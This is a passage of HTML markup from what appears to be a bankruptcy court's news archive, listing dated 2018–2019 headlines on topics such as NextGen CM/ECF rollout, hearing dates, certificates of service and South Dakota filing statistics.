  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-09-20T00:00:00-04:00" class="date-display-single">September 20, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/diversity-symposium-october-24-roadways-federal-bench-who-me-bankruptcy-judge">Diversity Symposium on October 24 - Roadways to the Federal Bench:  Who Me?  A Bankruptcy Judge?</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-334 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-09-13T00:00:00-04:00" class="date-display-single">September 13, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-discontinue-service-notice-2">Request to Discontinue Service of Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-335 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-09-03T00:00:00-04:00" class="date-display-single">September 3, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/amending-multiple-schedules-october-hearing-dates">Amending Multiple Schedules, October Hearing Dates</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-336 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-08-26T00:00:00-04:00" class="date-display-single">August 26, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-public-comment-telephonic-hearings-and-speakerphones">Proposed Amendments for Public Comment, Telephonic Hearings and Speakerphones</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-337 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-08-19T00:00:00-04:00" class="date-display-single">August 19, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/october-hearing-dates">October Hearing Dates</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-338 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-08-12T00:00:00-04:00" class="date-display-single">August 12, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/telephonic-hearings-and-speakerphones">Telephonic Hearings and Speakerphones</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-339 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-08-06T00:00:00-04:00" class="date-display-single">August 6, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-south-dakota-filings-41-percent-july">CLN Decision, South Dakota Filings Up 41 Percent in July</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-340 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-07-31T00:00:00-04:00" class="date-display-single">July 31, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-9">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-341 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-07-23T00:00:00-04:00" class="date-display-single">July 23, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/power-attorney-or-guardianship-1">Power of Attorney or Guardianship</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-342 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-07-16T00:00:00-04:00" class="date-display-single">July 16, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/no-e-notice-parties-certificates-service-0">No E-Notice Parties on Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-343 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-07-10T00:00:00-04:00" class="date-display-single">July 10, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/referencing-proof-claim-filed-documents">Referencing a Proof of Claim in Filed Documents</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-344 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-07-02T00:00:00-04:00" class="date-display-single">July 2, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-8">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-345 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-06-26T00:00:00-04:00" class="date-display-single">June 26, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/correcting-debtors-social-security-number-1">Correcting a Debtor&#039;s Social Security Number</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-346 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-06-19T00:00:00-04:00" class="date-display-single">June 19, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/telephone-number-united-states-trustee-full-legal-names-debtors-petitions">Telephone Number for United States Trustee, Full Legal Names of Debtors on Petitions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-347 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-06-13T00:00:00-04:00" class="date-display-single">June 13, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-october-maintaining-your-ecf-account">Change in Court Calendar for October, Maintaining Your ECF Account</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-348 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-06-03T00:00:00-04:00" class="date-display-single">June 3, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/changes-united-states-trustee-program">Changes for United States Trustee Program</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-349 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-05-29T00:00:00-04:00" class="date-display-single">May 29, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decisions-0">CLN Decisions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-350 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-05-22T00:00:00-04:00" class="date-display-single">May 22, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service-cln-decisions">Certificates of Service, CLN Decisions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-351 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-05-15T00:00:00-04:00" class="date-display-single">May 15, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-7">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-352 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-05-08T00:00:00-04:00" class="date-display-single">May 8, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/supplements-reaffirmation-agreements-2">Supplements to Reaffirmation Agreements</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-353 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-05-02T00:00:00-04:00" class="date-display-single">May 2, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/power-attorney-or-guardianship-0">Power of Attorney or Guardianship</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-354 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-04-23T00:00:00-04:00" class="date-display-single">April 23, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/undeliverable-or-returned-mail-0">Undeliverable or Returned Mail</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-355 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-04-16T00:00:00-04:00" class="date-display-single">April 16, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/post-petition-financial-management-course">Post-Petition Financial Management Course</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-356 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-04-09T00:00:00-04:00" class="date-display-single">April 9, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/rescheduling-hearings-set-april-11-e-notice-without-filing-notice-appearance">Rescheduling of Hearings Set for April 11, E-Notice Without Filing a Notice of Appearance</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-357 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-04-02T00:00:00-04:00" class="date-display-single">April 2, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/local-bankruptcy-rules-committee">Local Bankruptcy Rules Committee</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-358 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-03-26T00:00:00-04:00" class="date-display-single">March 26, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-5">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-359 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-03-19T00:00:00-04:00" class="date-display-single">March 19, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-notice-debtors-local-bankruptcy-rules-committee">Electronic Notice to Debtors, Local Bankruptcy Rules Committee</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-360 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-03-12T00:00:00-04:00" class="date-display-single">March 12, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/adjustments-certain-dollar-amounts-local-bankruptcy-rules-committee">Adjustments to Certain Dollar Amounts, Local Bankruptcy Rules Committee</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-361 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-03-04T00:00:00-05:00" class="date-display-single">March 4, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/joint-debtors-and-sole-proprietorships-0">Joint Debtors and Sole Proprietorships</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-362 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-02-26T00:00:00-05:00" class="date-display-single">February 26, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/redaction-personal-identifiers-4">Redaction of Personal Identifiers</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-363 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-02-20T00:00:00-05:00" class="date-display-single">February 20, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/common-errors-chapter-13-plans-and-how-avoid-them-part-ii">Common Errors in Chapter 13 Plans and How to Avoid Them - Part II</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-364 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-02-12T00:00:00-05:00" class="date-display-single">February 12, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/common-errors-chapter-13-plans-and-how-avoid-them-part-i">Common Errors in Chapter 13 Plans and How to Avoid Them - Part I</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-365 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-02-05T00:00:00-05:00" class="date-display-single">February 5, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificate-service-when-serving-all-creditors-3">Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-366 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-01-29T00:00:00-05:00" class="date-display-single">January 29, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-cmecf-event-created-filing-debtors-statement-regarding-payment-advices">New CM/ECF Event Created for Filing Debtor&#039;s Statement Regarding Payment Advices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-367 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-01-24T00:00:00-05:00" class="date-display-single">January 24, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/issues-surrounding-chapter-7-debtors-discharge-are-you-requesting-correct-relief">Issues Surrounding a Chapter 7 Debtor&#039;s Discharge: Are You Requesting the Correct Relief?</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-368 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-01-15T00:00:00-05:00" class="date-display-single">January 15, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/nationwide-filings-down-two-percent-2018-partial-federal-government-shutdown">Nationwide Filings Down Two Percent in 2018, Partial Federal Government Shutdown</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-369 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-01-08T00:00:00-05:00" class="date-display-single">January 8, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/captions-pleadings-1">Captions of Pleadings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-370 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-01-02T00:00:00-05:00" class="date-display-single">January 2, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-4-percent-2018-1">South Dakota Filings Up 4 Percent in 2018</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-371 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-12-27T00:00:00-05:00" class="date-display-single">December 27, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-closed-december-31-and-january-1-partial-federal-government-shutdown">Chambers Closed December 31 and January 1, Partial Federal Government Shutdown</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-372 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-12-20T00:00:00-05:00" class="date-display-single">December 20, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-closed-december-24-and-25-change-address-debtor">Chambers Closed December 24 and 25, Change of Address for Debtor</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-373 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-12-10T00:00:00-05:00" class="date-display-single">December 10, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-public-comment-0">Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-374 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-12-03T00:00:00-05:00" class="date-display-single">December 3, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-clerks-office-closed-wednesday-south-dakota-filings-3-percent-2018">Chambers and Clerk&#039;s Office Closed Wednesday, South Dakota Filings Up 3 Percent in 2018</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-375 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-11-26T00:00:00-05:00" class="date-display-single">November 26, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/third-party-service-providers-and-cmecf">Third-Party Service Providers and CM/ECF</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-376 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-11-20T00:00:00-05:00" class="date-display-single">November 20, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-closed-november-22-and-23">Chambers Closed November 22 and 23</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-377 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-11-13T00:00:00-05:00" class="date-display-single">November 13, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-october-2019-post-petition-financial-management-course">Change in Court Calendar for October 2019, Post-Petition Financial Management Course</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-378 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-11-05T00:00:00-05:00" class="date-display-single">November 5, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-4-percent-2018-attorneys-must-have-possession-signed-original-document">South Dakota Filings Up 4 Percent in 2018, Attorneys Must Have Possession of Signed Original Document Before Filing It in CM/ECF</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-379 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-10-31T00:00:00-04:00" class="date-display-single">October 31, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-4">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-380 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-10-25T00:00:00-04:00" class="date-display-single">October 25, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable-going-live-nextgen-cmecf-october-29-december-6-added-court-date">CM/ECF Unavailable, Going Live on NextGen CM/ECF on October 29, December 6 Added as Court Date</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-381 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-10-19T00:00:00-04:00" class="date-display-single">October 19, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/going-live-nextgen-cmecf-october-29-debtors-must-be-served">Going Live on NextGen CM/ECF on October 29, Debtors Must be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-382 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-10-09T00:00:00-04:00" class="date-display-single">October 9, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/going-live-nextgen-cmecf-october-29">Going Live on NextGen CM/ECF on October 29</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-383 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-10-02T00:00:00-04:00" class="date-display-single">October 2, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-3-percent-2018-mail-returned-or-identified-undeliverable">South Dakota Filings Up 3 Percent in 2018, Mail Returned or Identified as Undeliverable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-384 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-09-26T00:00:00-04:00" class="date-display-single">September 26, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/include-bankruptcy-case-number-caption-proposed-amendments-public-comment">Include Bankruptcy Case Number in Caption, Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-385 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-09-19T00:00:00-04:00" class="date-display-single">September 19, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-court-calendar-2019-chapter-13-plans-going-live-nextgen-cmecf-october-29">Bankruptcy Court Calendar for 2019, Chapter 13 Plans, Going Live on NextGen CM/ECF on October 29</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-386 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-09-10T00:00:00-04:00" class="date-display-single">September 10, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sole-proprietorships-petition-and-sofa-1">Sole Proprietorships on Petition and SOFA</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-387 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-09-04T00:00:00-04:00" class="date-display-single">September 4, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-4-percent-2018-0">South Dakota Filings Up 4 Percent in 2018</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-388 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-08-30T00:00:00-04:00" class="date-display-single">August 30, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/nextgen-cmecf-coming">NextGen CM/ECF is Coming!</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-389 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-08-22T00:00:00-04:00" class="date-display-single">August 22, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-public-comment">Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-390 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-08-13T00:00:00-04:00" class="date-display-single">August 13, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-discontinue-service-notice-1">Request to Discontinue Service of Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-391 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-08-10T00:00:00-04:00" class="date-display-single">August 10, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-chapter-12-and-chapter-13-local-plan-form">CLN Decision, Chapter 12 and Chapter 13 Local Plan Form</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-392 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-07-30T00:00:00-04:00" class="date-display-single">July 30, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chapter-12-and-chapter-13-plans">Chapter 12 and Chapter 13 Plans</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-393 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-07-23T00:00:00-04:00" class="date-display-single">July 23, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2018-eighth-circuit-judicial-conference-1">2018 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-394 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-07-16T00:00:00-04:00" class="date-display-single">July 16, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judicial-services-office-position-available-no-e-notice-parties-certificates-service">Judicial Services Office Position Available, No E-Notice Parties on Certificates of Service </a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-395 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-07-09T00:00:00-04:00" class="date-display-single">July 9, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/correcting-debtors-social-security-number-0">Correcting a Debtor&#039;s Social Security Number</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-396 views-row-even">
      
